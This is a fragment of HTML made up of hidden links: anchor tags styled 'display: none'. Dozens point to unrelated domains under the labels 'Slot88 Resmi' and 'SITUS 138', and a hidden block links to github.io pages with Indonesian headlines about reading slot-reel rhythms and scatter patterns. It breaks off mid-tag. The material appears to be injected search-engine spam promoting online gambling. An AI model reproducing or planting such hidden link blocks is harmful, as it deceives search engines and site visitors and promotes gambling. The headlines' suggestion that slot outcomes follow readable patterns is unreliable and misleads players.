<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Alur Ritme Putaran Mulai Terbaca saat Interaksi Simbol Terjadi Berulang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Momentum Permainan Terasa Mengalir Seiring Konsistensi Pola di Grid</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Sinkronisasi Reel Membantu Pemain Menjaga Tempo Bermain Lebih Terarah</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Persepsi Pola Permainan Terbentuk dari Ritme Putaran yang Berjalan Stabil</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Scatter dan Pola Jarak Simbol Mulai Memberi Sinyal Ritme Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Fokus Bermain Terjaga saat Tempo Permainan Tidak Mengalami Lonjakan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Dinamika Grid Aktif Membentuk Cara Pemain Membaca Arah Permainan</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Pola Putaran Berulang Membantu Pemain Menilai Stabilitas Ritme</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Ritme Permainan yang Teratur Membentuk Keputusan Bermain Lebih Tenang</a><br><a href="https://refleksi-news.github.io/Fakta-Analisis-Refleksi/">Interaksi Simbol dan Tempo Permainan Terlihat Selaras di Tengah Sesi</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pemahaman Pola Permainan Berkembang Seiring Konsistensi Ritme Putaran</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Reel Timing Stabil Membantu Menjaga Alur Bermain Tetap Nyaman</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Pola Simbol yang Muncul Teratur Membentuk Alur Permainan yang Jelas</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Digital dan Dinamika Permainan Membentuk Pengalaman Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Stabilitas Tempo Permainan Menjadi Faktor Penting dalam Membaca Pola</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Alur Permainan Terasa Lebih Terbaca saat Ritme Putaran Mengalir Stabil</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Dinamika Grid dan Pergerakan Simbol Membentuk Persepsi Momentum Bermain</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Ritme Putaran yang Konsisten Membantu Pemain Menjaga Fokus Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Interaksi Simbol dan Pola Muncul Memberi Sinyal Arah Permainan</a><br><a href="https://seputarinformasi.github.io/beritaviral/">Tempo Bermain Terasa Seimbang saat Pola Grid Mulai Aktif</a><br><a href="https://infoterhangat.github.io/beritalokal/">Perubahan Ritme Halus Terlihat di Tengah Sesi Permainan Berlangsung</a><br><a href="https://infoterhangat.github.io/beritalokal/">Sinkronisasi Putaran dan Fokus Pemain Membentuk Alur yang Terarah</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Simbol Bertahap Muncul Seiring Ritme Permainan Terjaga</a><br><a href="https://infoterhangat.github.io/beritalokal/">Momentum Bermain Terasa Lebih Natural saat Ritme Tidak Terburu-buru</a><br><a href="https://infoterhangat.github.io/beritalokal/">Grid Aktif Menjadi Pusat Perhatian saat Interaksi Simbol Meningkat</a><br><a href="https://infoterhangat.github.io/beritalokal/">Ritme Digital dan Pola Permainan Membentuk Pengalaman Bermain yang Mengalir</a><br><a href="https://infoterhangat.github.io/beritalokal/">Kejernihan Pengambilan Keputusan Dipengaruhi Tempo Permainan</a><br><a href="https://infoterhangat.github.io/beritalokal/">Alur Putaran Terasa Lebih Sinkron saat Pola Simbol Konsisten</a><br><a href="https://infoterhangat.github.io/beritalokal/">Dinamika Permainan Membentuk Cara Pemain Membaca Ritme dan Momentum</a><br><a href="https://infoterhangat.github.io/beritalokal/">Pola Grid dan Ritme Putaran Menjadi Indikator Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Terasa Lebih Terarah saat Pola Simbol Muncul Konsisten</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Tempo Permainan Membantu Pemain Membaca Arah Grid</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Alur Bermain Mengalir saat Sinkronisasi Putaran Terjaga</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Interaksi Simbol Berulang Membentuk Persepsi Ritme Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Pola Grid Aktif Membantu Menjaga Fokus Bermain Lebih Stabil</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Tempo Permainan yang Seimbang Membentuk Pengalaman Bermain Nyaman</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Ritme Putaran Stabil Membantu Pemain Membaca Momentum Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Sinkronisasi Reel dan Pola Simbol Membentuk Alur Bermain Jelas</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Dinamika Putaran Bertahap Membantu Memahami Arah Permainan</a><br><a href="https://beritalokalviral.github.io/infoterbaru/">Konsistensi Ritme Permainan Membentuk Keputusan Bermain Lebih Terkendali</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Aliran-Permainan-Terjaga-melalui-Transisi-yang-Teratur.html">Aliran Permainan Terjaga melalui Transisi yang Teratur</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Persepsi-Bermain-Terbentuk-melalui-Interaksi-Visual-yang-Berulang.html">Persepsi Bermain Terbentuk melalui Interaksi Visual yang Berulang</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Variasi-Putaran-Memberi-Pengalaman-Bermain-yang-Tidak-Monoton.html">Variasi Putaran Memberi Pengalaman Bermain yang Tidak Monoton</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keselarasan-Visual-dan-Ritme-Membentuk-Pengalaman-Bermain-Utuh.html">Keselarasan Visual dan Ritme Membentuk Pengalaman Bermain Utuh</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Arah-Putaran-Terasa-Lebih-Jelas-melalui-Susunan-Visual-yang-Terbentuk-Perlahan.html">Arah Putaran Terasa Lebih Jelas melalui Susunan Visual yang Terbentuk Perlahan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Rangkaian-Gerak-Permainan-Menciptakan-Alur-Bermain-yang-Terasa-Natural.html">Rangkaian Gerak Permainan Menciptakan Alur Bermain yang Terasa Natural</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Perubahan-Struktur-Grid-Memberi-Sinyal-Transisi-Permainan.html">Perubahan Struktur Grid Memberi Sinyal Transisi Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keteraturan-Putaran-Menjaga-Konsistensi-Pengalaman-Bermain.html">Keteraturan Putaran Menjaga Konsistensi Pengalaman Bermain</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Susunan-Simbol-Memberi-Gambaran-Awal-tentang-Ritme-Permainan.html">Susunan Simbol Memberi Gambaran Awal tentang Ritme Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Interaksi-Visual-Mengarahkan-Fokus-Pemain-secara-Bertahap.html">Interaksi Visual Mengarahkan Fokus Pemain secara Bertahap</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Permainan-Terasa-Lebih-Terbuka-di-Tengah-Sesi-Aktif.html">Pola Permainan Terasa Lebih Terbuka di Tengah Sesi Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Alur-Gerak-Reel-Membentuk-Irama-Bermain-yang-Mudah-Dikenali.html">Alur Gerak Reel Membentuk Irama Bermain yang Mudah Dikenali</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Distribusi-Elemen-Permainan-Menjaga-Dinamika-Tetap-Seimbang.html">Distribusi Elemen Permainan Menjaga Dinamika Tetap Seimbang</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Transisi-Antar-Putaran-Memberi-Kesinambungan-Alur-Bermain.html">Transisi Antar Putaran Memberi Kesinambungan Alur Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Keselarasan-Visual-Membantu-Pemain-Menjaga-Ritme-Bermain.html">Keselarasan Visual Membantu Pemain Menjaga Ritme Bermain</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Interaksi-Permainan-Berkembang-Seiring-Berjalannya-Sesi.html">Pola Interaksi Permainan Berkembang Seiring Berjalannya Sesi</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Struktur-Bermain-Terasa-Lebih-Rapi-setelah-Beberapa-Putaran.html">Struktur Bermain Terasa Lebih Rapi setelah Beberapa Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Variasi-Gerak-Visual-Memberi-Nuansa-Berbeda-di-Setiap-Putaran.html">Variasi Gerak Visual Memberi Nuansa Berbeda di Setiap Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Aliran-Permainan-Terjaga-melalui-Ritme-yang-Konsisten.html">Aliran Permainan Terjaga melalui Ritme yang Konsisten</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Susunan-Pola-Bermain-Membantu-Membaca-Arah-Permainan.html">Susunan Pola Bermain Membantu Membaca Arah Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Keterkaitan-Visual-Antar-Putaran-Membentuk-Pengalaman-Utuh.html">Keterkaitan Visual Antar Putaran Membentuk Pengalaman Utuh</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Perubahan-Dinamika-Permainan-Terasa-Halus-tanpa-Gangguan.html">Perubahan Dinamika Permainan Terasa Halus tanpa Gangguan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Irama-Permainan-Menguat-melalui-Pengulangan-Pola-Visual.html">Irama Permainan Menguat melalui Pengulangan Pola Visual</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kesinambungan-Alur-Bermain-Menjaga-Daya-Tarik-Sepanjang-Sesi.html">Kesinambungan Alur Bermain Menjaga Daya Tarik Sepanjang Sesi</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Aktif-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Semakin Aktif di Tengah Grid</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Menyatu-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Menyatu dalam Ritme Bermain</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir Stabil</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Digital</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Terarah-di-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat Terarah di Grid Aktif</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Menguat-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Menguat di Tengah Grid Aktif</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Bertahap saat Pola Simbol Mulai Konsisten</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Terarah-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Terarah di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Stabil-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Mulai Terlihat Stabil di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Selaras-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Selaras saat Ritme Bermain Terjaga</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Permainan-Terasa-Halus-ketika-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Halus ketika Pola Simbol Mulai Terbentuk</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Scatter-Interval-Mapping-Membantu-Memahami-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Memahami Pola Jarak Simbol di Grid Aktif</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Momentum-Permainan-Mulai-Terasa-Terarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Terarah di Tengah Beberapa Putaran Berjalan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Konsisten-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Konsisten di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Sesi Bermain</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-Pemain-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan Pemain dalam Game Digital</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Pola-Visual-di-Tengah-Grid-Menjadi-Referensi-Pemain-Selama-Sesi.html">Pola Visual di Tengah Grid Menjadi Referensi Pemain Selama Sesi</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Ritme-Permainan-Mengalami-Transisi-Alami-di-Pertengahan-Sesi.html">Ritme Permainan Mengalami Transisi Alami di Pertengahan Sesi</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Interaksi-Simbol-Berurutan-Membentuk-Ekspektasi-Permainan.html">Interaksi Simbol Berurutan Membentuk Ekspektasi Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Dinamika-Permainan-Terasa-Lebih-Hidup-melalui-Variasi-Pola-Grid.html">Dinamika Permainan Terasa Lebih Hidup melalui Variasi Pola Grid</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Momentum-Permainan-Mengarah-ke-Pola-Tertentu-di-Pertengahan-Sesi-Bermain.html">Momentum Permainan Mengarah ke Pola Tertentu di Pertengahan Sesi Bermain</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Irama-Putaran-Membentuk-Alur-Bermain-yang-Terasa-Lebih-Terstruktur.html">Irama Putaran Membentuk Alur Bermain yang Terasa Lebih Terstruktur</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Susunan-Reel-Memberi-Petunjuk-Visual-tentang-Arah-Permainan.html">Susunan Reel Memberi Petunjuk Visual tentang Arah Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Perubahan-Dinamika-Grid-Terlihat-setelah-Beberapa-Fase-Permainan.html">Perubahan Dinamika Grid Terlihat setelah Beberapa Fase Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keteraturan-Gerak-Simbol-Menciptakan-Ritme-yang-Terasa-Konsisten.html">Keteraturan Gerak Simbol Menciptakan Ritme yang Terasa Konsisten</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Arah-Putaran-Mulai-Terbaca-melalui-Interaksi-Visual-yang-Berulang.html">Arah Putaran Mulai Terbaca melalui Interaksi Visual yang Berulang</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Distribusi-Simbol-Membentuk-Pola-Fokus-di-Area-Permainan-Aktif.html">Distribusi Simbol Membentuk Pola Fokus di Area Permainan Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Transisi-Permainan-Terjadi-Halus-tanpa-Perubahan-Mendadak.html">Transisi Permainan Terjadi Halus tanpa Perubahan Mendadak</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Sinkron-Gerak-Elemen-Visual-Membantu-Pemain-Menjaga-Ritme.html">Sinkron Gerak Elemen Visual Membantu Pemain Menjaga Ritme</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Kombinasi-Pola-Simbol-Muncul-Bertahap-di-Sepanjang-Putaran.html">Kombinasi Pola Simbol Muncul Bertahap di Sepanjang Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Permainan-Terasa-Lebih-Terbuka-setelah-Beberapa-Siklus-Berjalan.html">Pola Permainan Terasa Lebih Terbuka setelah Beberapa Siklus Berjalan</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Alur-Visual-Permainan-Membentuk-Persepsi-Bermain-yang-Berbeda.html">Alur Visual Permainan Membentuk Persepsi Bermain yang Berbeda</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Gerakan-Reel-yang-Konsisten-Menciptakan-Aliran-Bermain-Alami.html">Gerakan Reel yang Konsisten Menciptakan Aliran Bermain Alami</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Perubahan-Pola-Grid-Memberi-Variasi-pada-Setiap-Sesi.html">Perubahan Pola Grid Memberi Variasi pada Setiap Sesi</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Interaksi-Elemen-Permainan-Menguat-di-Tengah-Sesi-Aktif.html">Interaksi Elemen Permainan Menguat di Tengah Sesi Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Tempo-Bermain-Terjaga-melalui-Pola-Visual-yang-Berulang.html">Tempo Bermain Terjaga melalui Pola Visual yang Berulang</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Struktur-Permainan-Terasa-Lebih-Jelas-saat-Ritme-Mulai-Terbentuk.html">Struktur Permainan Terasa Lebih Jelas saat Ritme Mulai Terbentuk</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Pergerakan-Simbol-Memberi-Nuansa-Dinamis-di-Sepanjang-Permainan.html">Pergerakan Simbol Memberi Nuansa Dinamis di Sepanjang Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Fokus-Bermain-Terarah-melalui-Pola-Visual-yang-Konsisten.html">Fokus Bermain Terarah melalui Pola Visual yang Konsisten</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Variasi-Alur-Permainan-Menjaga-Pengalaman-Tetap-Menarik.html">Variasi Alur Permainan Menjaga Pengalaman Tetap Menarik</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Arah-Permainan-Mulai-Terlihat-melalui-Pola-Visual-yang-Muncul-Bertahap.html">Arah Permainan Mulai Terlihat melalui Pola Visual yang Muncul Bertahap</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Ritme-Putaran-Membentuk-Dinamika-Bermain-yang-Terasa-Lebih-Seimbang.html">Ritme Putaran Membentuk Dinamika Bermain yang Terasa Lebih Seimbang</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Susunan-Elemen-Visual-Memberi-Isyarat-Perubahan-Alur-Permainan.html">Susunan Elemen Visual Memberi Isyarat Perubahan Alur Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Peralihan-Fase-Permainan-Terjadi-Alami-di-Tengah-Sesi-Berjalan.html">Peralihan Fase Permainan Terjadi Alami di Tengah Sesi Berjalan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Konsistensi-Gerak-Permainan-Membantu-Menjaga-Fokus-Bermain.html">Konsistensi Gerak Permainan Membantu Menjaga Fokus Bermain</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Pola-Berulang-Membentuk-Ekspektasi-Pemain-Secara-Bertahap.html">Pola Berulang Membentuk Ekspektasi Pemain Secara Bertahap</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Distribusi-Visual-Menjadi-Penanda-Ritme-dalam-Setiap-Putaran.html">Distribusi Visual Menjadi Penanda Ritme dalam Setiap Putaran</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Alur-Bermain-Terasa-Lebih-Mengalir-setelah-Beberapa-Siklus.html">Alur Bermain Terasa Lebih Mengalir setelah Beberapa Siklus</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Interaksi-Antar-Elemen-Menciptakan-Transisi-Bermain-yang-Halus.html">Interaksi Antar Elemen Menciptakan Transisi Bermain yang Halus</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Struktur-Putaran-Memberi-Pola-yang-Mudah-Dikenali-Pemain.html">Struktur Putaran Memberi Pola yang Mudah Dikenali Pemain</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Variasi-Visual-Menjaga-Permainan-Tetap-Dinamis-Sepanjang-Waktu.html">Variasi Visual Menjaga Permainan Tetap Dinamis Sepanjang Waktu</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Terasa-Alami-saat-Pola-Mulai-Berkembang.html">Perubahan Tempo Terasa Alami saat Pola Mulai Berkembang</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Keterkaitan-Antar-Putaran-Membentuk-Alur-Bermain-Berkesinambungan.html">Keterkaitan Antar Putaran Membentuk Alur Bermain Berkesinambungan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Susunan-Grid-Memberi-Nuansa-Baru-di-Setiap-Tahap-Permainan.html">Susunan Grid Memberi Nuansa Baru di Setiap Tahap Permainan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Gerak-Visual-Konsisten-Membantu-Pemain-Membaca-Ritme.html">Gerak Visual Konsisten Membantu Pemain Membaca Ritme</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Pola-Dinamis-Muncul-Perlahan-di-Sepanjang-Sesi-Bermain.html">Pola Dinamis Muncul Perlahan di Sepanjang Sesi Bermain</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Halus-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Halus dalam Ritme Bermain Stabil</a><br><a href="https://jurnalberita.github.io/update-jurnal/Perubahan-Ritme-Permainan-Terlihat-Nyata-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Nyata saat Pola Simbol Muncul Konsisten</a><br><a href="https://jurnalberita.github.io/update-jurnal/Kejelasan-Fokus-Pemain-Meningkat-saat-Ritme-Permainan-Mengalir.html">Kejelasan Fokus Pemain Meningkat saat Ritme Permainan Mengalir</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kesiapan-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kesiapan Mental</a><br><a href="https://jurnalberita.github.io/update-jurnal/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Beberapa Siklus Putaran</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Terbentuk</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Aktif di Tengah Grid Permainan</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Teratur-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Teratur dalam Ritme Bermain</a><br><a 